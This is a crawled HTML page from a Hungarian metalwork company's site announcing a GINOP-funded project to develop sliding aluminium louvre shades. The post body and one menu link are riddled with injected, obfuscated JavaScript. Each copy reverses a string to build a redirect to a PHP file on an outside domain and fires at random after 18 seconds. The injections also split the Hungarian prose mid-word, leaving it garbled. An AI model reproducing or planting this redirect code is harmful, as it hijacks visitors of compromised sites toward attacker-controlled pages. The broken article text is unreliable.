

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.femsystem.hu/a-ginop-2-1-7-15-2016-02319-projekt/
body_size: 7982
content:
<!doctype html>
<!--[if lt IE 7]>
<html class="no-js ie6 msie oldie" lang="hu-HU"> <![endif]-->
<!--[if IE 7]>
<html class="no-js ie7 msie oldie" lang="hu-HU"> <![endif]-->
<!--[if IE 8]>
<html class="no-js ie8 msie oldie boxed-layout skin-cool-blue  std-selector" lang="hu-HU"> <![endif]-->
<!--[if IE 9]>
<html class="no-js ie9 msie boxed-layout skin-cool-blue  std-selector" lang="hu-HU"> <![endif]-->
<!--[if gt IE 9]><!--> <html
        class="no-js boxed-layout skin-cool-blue  std-selector" lang="hu-HU">
<!--<![endif]-->
<head><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta content="text/html; charset=UTF-8" http-equiv="content-type"/>

    <title>A GINOP-2.1.7-15-2016-02319 projekt | FémSystem</title>

<link rel="stylesheet" href="http://www.femsystem.hu/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.4.2" type="text/css" media="all" />


    <meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1">


    	<link rel="stylesheet" href="/wp-content/themes/femsystem/css/960/960.css">

    <link rel="alternate" type="application/rss+xml" title="FémSystem Feed"
          href="http://www.femsystem.hu/feed/">

    <script src="/wp-content/themes/femsystem/js/libs/modernizr-2.0.6.min.js"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="/wp-content/themes/femsystem/js/libs/jquery-1.7.1.min.js"><\/script>')</script>

    <link rel="stylesheet" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.3">
<link rel="stylesheet" href="/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0">
<link rel="stylesheet" href="/wp-includes/js/thickbox/thickbox.css?ver=3.4.2">
<link rel="stylesheet" href="/wp-content/plugins/wp-slimbox2/css/slimbox2.css?ver=1.1">
<script type='text/javascript' src='/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-slimbox2/javascript/slimbox2.js?ver=2.04'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var slimbox2_options = {"autoload":"1","overlayColor":"#000000","loop":"","overlayOpacity":"0.8","overlayFadeDuration":"400","resizeDuration":"400","resizeEasing":"swing","initialWidth":"250","initialHeight":"250","imageFadeDuration":"400","captionAnimationDuration":"400","caption":"el.title || el.firstChild.alt || el.firstChild.title || el.href || el.href","url":"1","selector":"div.entry-content, div.gallery, div.entry, div.post, div#page, body","counterText":"Image {x} of {y}","closeKeys":"27,88,67","previousKeys":"37,80","nextKeys":"39,78","prev":"http:\/\/www.femsystem.hu\/wp-content\/plugins\/wp-slimbox2\/images\/default\/prevlabel.gif","next":"http:\/\/www.femsystem.hu\/wp-content\/plugins\/wp-slimbox2\/images\/default\/nextlabel.gif","close":"http:\/\/www.femsystem.hu\/wp-content\/plugins\/wp-slimbox2\/images\/default\/closelabel.gif","picasaweb":"","flickr":"","mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-slimbox2/javascript/slimbox2_autoload.js?ver=1.0.4b'></script>
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<script type="text/javascript">var icl_lang = 'hu';var icl_home = 'http://www.femsystem.hu/';</script>
<script type="text/javascript" src="http://www.femsystem.hu/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.4.2 stt:23,1;0" />
<!-- All in one Favicon 4.3 --><link rel="icon" href="http://www.femsystem.hu/wp-content/uploads/2013/01/favicon.png" type="image/png"/>
	<link rel="canonical" href="http://www.femsystem.hu/a-ginop-2-1-7-15-2016-02319-projekt/">
        <script defer src="/wp-content/themes/femsystem/js/libs/jquery.prettyphoto.js"></script>
    <script src="/wp-content/themes/femsystem/js/libs/spin.min.js"></script>
    <script defer src="/wp-content/themes/femsystem/js/plugins.js"></script>
    <script defer src="/wp-content/themes/femsystem/js/prime-plugin-base.js"></script>
    <script defer src="/wp-content/themes/femsystem/js/prime-plugins.js"></script>
    <script defer src="/wp-content/themes/femsystem/js/script.js"></script>

            <script type="text/javascript"
                src="http://maps.googleapis.com/maps/api/js?sensor=false">
        </script>
            <script type="text/javascript">
        /* <![CDATA[ */
        var PrimeAjax = {
            ajaxurl:"http://www.femsystem.hu/wp-admin/admin-ajax.php"
        };
        window.jigsawImagePath = 'http://www.femsystem.hu/wp-content/themes/femsystem/img/';
        /* ]]> */
    </script>
    
    <link href="/wp-content/themes/femsystem/css/prettyphoto/css/prettyphoto.css" type="text/css"
          rel="stylesheet">


    <link href='http://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,300' rel='stylesheet' type='text/css'>
    <link type="text/css" rel="stylesheet" href="http://www.femsystem.hu/wp-content/themes/femsystem//style.css">
    <link type="text/css" rel="stylesheet" href="http://www.femsystem.hu/wp-content/themes/femsystem//responsive.css">
    <link type="text/css" rel="stylesheet" href="http://www.femsystem.hu/wp-content/themes/femsystem//css/fonts.css">
    <link type="text/css" rel="stylesheet" href="http://www.femsystem.hu/wp-content/themes/femsystem//css/print.css">
    <link type="text/css" rel="stylesheet" href="http://www.femsystem.hu/wp-content/themes/femsystem//css/animate.css">

    <style type="text/css" media="screen">
            /* Header Logo */

                    header div.logo > a, .ie8 header div.logo > a {
            width: 272px;
            height: 160px;
            background: transparent url(/wp-content/uploads/2013/01/logo.png) center center no-repeat;
        }

        @media only screen and (-webkit-min-device-pixel-ratio: 1.5) {
            header div.logo > a, .ie8 header div.logo > a {
                background-image: url(/wp-content/uploads/2013/01/logo.png);
                background-size: 272px 160px;
            }
        }

            
        @media screen and (max-width: 767px) {
            header div.logo > a {
                width: 272px;
                height: 160px;
                background-image: url(/wp-content/uploads/2013/01/logo.png);
            }
        }

        @media only screen and (-webkit-min-device-pixel-ratio: 1.5) and (max-width: 767px) {
            header div.logo > a {
                background-image: url(/wp-content/uploads/2013/01/logo.png);
                background-size: 272px 160px;
            }
        }

    </style>
        <style type="text/css" media="screen">
        a, a:visited, .widget_rss h3 a:hover, body a:hover, body a:visited:hover, .main .tabs > li > a, .tabs > li > a, blockquote, span.pullquote, div.video-embed-shortcode:hover, div#map_canvas:hover, div.recent-posts-carousel h5 a:hover, div.recent-posts-carousel article.item div.description a, div.recent-posts-carousel  article.item div.description a:visited, ul#filters li div:hover, article.item div.description a:hover, .comment a, .comment a:visited, .comment a:hover, .comment .message a.reply:hover, .paginators ul.page-numbers li a.prev:hover, .paginators ul.page-numbers li a.next:hover {
            /*  color: ; */
        }

        html.no-touch span.image-overlay, div.video-embed-shortcode:hover, div#map_canvas:hover {
            /*  border-color: ; */
        }

        a.image-link span.overlay-thumbnail {
            /*  background : ; */
        }

        input:focus, textarea:focus, .search-widget > form.search-form > fieldset.has-focus {
            /*  border-color: rgba(, , , 0.8);*/
            /*  -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1), 0 0 8px rgba(, , , 0.6);*/
            /*  -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1), 0 0 8px rgba(, , , 0.6);*/
            /*   box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1), 0 0 8px rgba(, , , 0.6);*/
        }

        .search-widget > form.search-form > fieldset.has-focus button {
            /*     border-color: rgba(, , , 0.8);*/
        }
    </style>
    <style type="text/css"></style><style type="text/css"></style>        <style type="text/css">
            div[role="document"] {
                font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
            }
        </style>
                <style type="text/css">
            div[role="document"] {
                font-size: 13px;
            }
        </style>
        <style type="text/css" media="screen">h1, h2, h3, h4, span.pullquote, blockquote, .dropcap {
    font-family: "Open Sans";
} 
</style>
    <style>

        div.cpslider-wrapper,
        div.content-slider-wrapper {
            width: 100%;
            position: relative;
            margin: 0 auto;
        }

        div.cpslider > div.slide,
        div.content-slider > div.slide{
            margin: 0 auto;
            width: 100%;
        }

        .cpslider-inner-wrap,
        .content-slider-inner-wrap{
            position: relative;
            margin: 0 auto;
            height: 100%;
            overflow: hidden;
        }

        .cpslider > .slide,
        .content-slider > .slide{
            display: none;
        }

        .cpslider > .slide > .slide-content,
        .content-slider > .slide > .slide-content{
            margin: 0 auto;
            padding: 0;
            width: auto;
            position: relative;
            height: 100%;
        }

        div.cpslider > div.slide .cp-anim-image,
        div.content-slider > div.slide .cp-anim-image{
            bottom: 0;
            display: block;
            vertical-align: bottom;
        }

        .long-anim {
            -webkit-animation-duration: 3s;
            -webkit-animation-delay: .5s;
        }

    </style>

</head>

<body class="single single-post postid-1989 single-format-standard egyeb">


<div id="wrap" class="container document-container" role="document">

    	<div class="header-bg"><div class="header-bg-fill"></div></div>
    <header>
        
		<nav>
                <div class="logo">
                    <a name="header-logo" href="http://www.femsystem.hu">
                    </a>
                </div>
                <div class="tagline">
                                    </div>
                				<a class="mobile-menu-btn btn" href="javascript:void(0)" data-toggle="collapse"
	               data-target="#mobile-menu-wrapper">
                    	                <span class="list-icon-row"></span>
	                <span class="list-icon-row"></span>
	                <span class="list-icon-row"></span>
                    	            </a>
			<div class="header-content standard-header-content">


				<div class="ikonok">
					<div class="flagIcons"><a href="http://www.emi-tuv.hu/emi/hu" name="ÉMI-TÜV SÜD Kft." title="ÉMI-TÜV SÜD Kft." target="_blank"><img class="logotop1" width="29" height="30" alt="ÉMI-TÜV SÜD Kft." src="/wp-content/themes/femsystem/img/logo-tuv.png"></a><a href="http://www.aluta.hu/" name="ALUTA Egyesület" title="ALUTA Egyesület" target="_blank"><img class="logotop2" width="84" height="30" alt="ALUTA Egyesület" src="/wp-content/themes/femsystem/img/logo-aluta.png"></a></div >
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
				<div class="social-links">
                    					<a class="facebook-link" href="http://www.facebook.com">Facebook</a>
                                                            <a class="twitter-link" href="http://www.twitter.com">Twitter</a>
                                        				</div>

				<span class="call-us-button"><a  class="btn  " href="http://www.google.com" ><span class="call-button-inner"><i class="call-us-icon"></i>Segíthetünk? +36-42-500-624</span></a></span>                <div class="clear"></div>
                <div class="flag">
					<div class="flagIcons"><img src="http://www.femsystem.hu/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.png" height="40" alt="hu" width="40" /><a href="http://www.femsystem.hu/en/" class="flagIconsact"><img src="http://www.femsystem.hu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="40" alt="en" width="40" /></a></div >
					<div class="clear"></div>
				</div>

            
			</div>

			<div class="clear"></div>
			<div class="menu-wrapper">

	           <ul id="topmenu" class="sf-menu desktop-menu topmenu"><li id="menu-fooldal" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/"><span class="menu-link-wrap"><strong>Főoldal</strong></span></a></li>
<li id="menu-termekek" class="menu-item menu-item-type-post_type menu-item-object-page menu-parent-item"><a href="/termekek/"><span class="menu-link-wrap"><strong>Termékek</strong></span></a>
<ul class="sub-menu">
	<li id="menu-uvegfalak-acel-es-aluminium-nyilaszarok" class="menu-item menu-item-type-post_type menu-item-object-page menu-parent-item"><a href="/termekek/uvegfalak-acel-es-aluminium-nyilaszarok/"><span class="menu-link-wrap"><strong>Üvegfalak, acél és alumínium nyílászárók</strong></span></a>
	<ul class="sub-menu">
		<li id="menu-fuggonyfal" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/uvegfalak-acel-es-aluminium-nyilaszarok/fuggonyfal/"><span class="menu-link-wrap"><strong>Függönyfal</strong></span></a></li>
	</ul>
</li>
	<li id="menu-kovacsoltvas-es-kovacsoltvas-jellegu-termekek" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/kovacsoltvas-es-kovacsoltvas-jellegu-termekek/"><span class="menu-link-wrap"><strong>Kovácsoltvas és &#8220;kovácsoltvas jellegű&#8221; termékek</strong></span></a></li>
	<li id="menu-parkoloor" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/parkoloor/"><span class="menu-link-wrap"><strong>Parkolóőr</strong></span></a></li>
	<li id="menu-lemezmegmunkalas-profil-ivesites" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/lemezmegmunkalas-profil-ivesites/"><span class="menu-link-wrap"><strong>Lemezmegmunkálás, profil ívesítés</strong></span></a></li>
	<li id="menu-rwa-fustelvezeto-rendszerek" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/ho-es-fustelvezetes-rwa-rendszerek/"><span class="menu-link-wrap"><strong>RWA füstelvezető rendszerek</strong></span></a></li>
</ul>
</li>
<li id="menu-referenciak" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/referenciak/"><span class="menu-link-wrap"><strong>Referenciák</strong></span></a></li>
<li id="menu-rolunk" class="menu-item menu-item-type-post_type menu-item-object-page menu-parent-item"><a href="/rolunk/"><span class="menu-link-wrap"><strong>Rólunk</strong></span></a>
<ul class="sub-menu">
	<li id="menu-gepeink" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/rolunk/gépeink/"><span class="menu-link-wrap"><strong>Gépeink</strong></span></a></li>
</ul>
</li>
<li id="menu-kapcsolat" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/kapcsolat/"><span class="menu-link-wrap"><strong>Kapcsolat</strong></span></a></li>
<li id="menu-hireink" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/category/hireink/"><span class="menu-link-wrap"><strong>Híreink</strong></span></a></li>
<li id="menu-letoltesek" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/le&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/"><span class="menu-link-wrap"><strong>Letöltések</strong></span></a></li>
<li id="menu-gepeink" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/rolunk/gépeink/"><span class="menu-link-wrap"><strong>Gépeink</strong></span></a></li>
<li id="menu-garazskapuk" class="menu-item menu-item-type-post_type menu-item-object-page menu-parent-item"><a href="/termekek/garazskapuk/"><span class="menu-link-wrap"><strong>Garázskapuk</strong></span></a></li>
<li id="menu-lakossagi-garazskapuk" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/garazskapuk/lakossagi-garazskapuk/"><span class="menu-link-wrap"><strong>Lakossági garázskapuk</strong></span></a></li>
<li id="menu-ipari-kapuk" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/ipari-kapuk/"><span class="menu-link-wrap"><strong>Ipari kapuk</strong></span></a></li>
</ul><ul id="topmenu" class="sf-menu tablet-menu tablet-menu-portrait topmenu"><li id="menu-uvegfalak-acel-es-aluminium-nyilaszarok" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/uvegfalak-acel-es-aluminium-nyilaszarok/"><span class="menu-link-wrap"><strong>Üvegfalak, acél és alumínium nyílászárók</strong></span></a></li>
<li id="menu-kovacsoltvas-es-kovacsoltvas-jellegu-termekek" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/kovacsoltvas-es-kovacsoltvas-jellegu-termekek/"><span class="menu-link-wrap"><strong>Kovácsoltvas és &#8220;kovácsoltvas jellegű&#8221; termékek</strong></span></a></li>
<li id="menu-lemezmegmunkalas-profil-ivesites" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/lemezmegmunkalas-profil-ivesites/"><span class="menu-link-wrap"><strong>Lemezmegmunkálás, profil ívesítés</strong></span></a></li>
<li id="menu-rwa-fustelvezeto-rendszerek" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/ho-es-fustelvezetes-rwa-rendszerek/"><span class="menu-link-wrap"><strong>RWA füstelvezető rendszerek</strong></span></a></li>
<li id="menu-parkoloor" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/parkoloor/"><span class="menu-link-wrap"><strong>Parkolóőr</strong></span></a></li>
<li id="menu-garazskapuk" class="menu-item menu-item-type-post_type menu-item-object-page menu-parent-item"><a href="/termekek/garazskapuk/"><span class="menu-link-wrap"><strong>Garázskapuk</strong></span></a></li>
<li id="menu-lakossagi-garazskapuk" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/termekek/garazskapuk/lakossagi-garazskapuk/"><span class="menu-link-wrap"><strong>Lakossági garázskapuk</strong></span></a></li>
<li id="menu-ipari-kapuk" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/ipari-kapuk/"><span class="menu-link-wrap"><strong>Ipari kapuk</strong></span></a></li>
</ul>
					<div class="clear"></div>
					</div>
				</nav>

            <!-- </div>
            <div class="clear"></div>
        </div> -->
		<div id="mobile-menu-wrapper" class="mobile-menu-wrapper collapse">
				<div class="mobile-menu-tip"></div>
	           	               <div class="clear"></div>
	    </div>
		<div class="clear"></div>
		<div class="header-content mobile-header-content">
            
                                <span class="call-us-button">
                                <a  class="btn  " href="http://www.google.com" ><span class="call-button-inner"><i class="call-us-icon"></i>Segíthetünk? +36-42-500-624</span></a>                </span>
                                <div class="social-links">
                    <a  class="btn  facebook-link num-buttons-2" href="http://www.facebook.com" >Facebook</a><a  class="btn  twitter-link num-buttons-2" href="http://www.twitter.com" >Twitter</a>                </div>
                            		</div>
    </header>

    

<div class="main has-sidebar" role="main">
<!--
    <div class="subheader-wrapper">
        <div class="container_12">
            <div class="grid_12">
                <div id="subheader">
                        <h1>A GINOP-2.1.7-15-2016-02319 projekt</h1>
    <h2></h2>
                    </div>
            </div>
        </div>
        <div class="clear"></div>
    </div>
    <div class="clear"></div>
-->
    <div class="content-wrapper">
        <div class="overlay-divider"></div>
        <div class="clearfix page-container row-fluid">
            <div class="span8">
                <!--PAGE CONTENT-->
                <div class="prime-page">
                                        

<article class="post-1989 post type-post status-publish format-standard hentry category-egyeb" id="post-1989">
        <div class="post">
        <h1 class="post-title">A GINOP-2.1.7-15-2016-02319 projekt</h1>
	    <p class="post-meta">
			<span class="categories"><a href="http://www.femsystem.hu/category/egyeb/" title="Egyéb kategória összes bejegyzése" rel="category tag">Egyéb</a></span>
			<span class="spacer spacer-first">//</span>
			<span class="author icon-user"><a href="http://www.femsystem.hu" title="FemSystem honlapjának megtekintése" rel="author external">FemSystem</a></span>
			<span class="spacer">//</span>
			<span class="date icon-calendar">2019-04-15</span>
			<span class="spacer spacer-last">//</span>
			<span class="comment-count icon-comment">nincs hozzászólás</span>
		</p>
        
        <div class="post-content">
            <p>A Gazdaságfejlesztési és Innovációs Operatív Program keretében a Pro<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>totípus, termék, technológia- és szolgáltatásfejlesztés tárgyában a Fémsystem Kft. pályáza<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tot nyert. Ezáltal kerül megvalósításra az Oldalra el<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolható alumínium zsalus árnyékolók pro<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>totípus fejlesztése és a gyártási folyama<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tok kialakítása. A pro<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>totípus fejlesztése során az árnyékolást adó, aluhabból készült zsalulevelek keretbe foglalva, gyönyörű színekben por szórva, legyártásra kerültek.</p>
<p>
		<section id='gallery-1' class='clearfix gallery galleryid-1989 gallery-columns-3 gallery-size-thumbnail'>
      <figure class="gallery-item">
        <a href='/wp-content/uploads/2019/04/SAM_7591.jpg' title='SAM_7591'><img width="150" height="112" src="/wp-content/uploads/2019/04/SAM_7591.jpg" class="attachment-thumbnail" alt="SAM_7591" title="SAM_7591" /></a>
      </figure>
      <figure class="gallery-item">
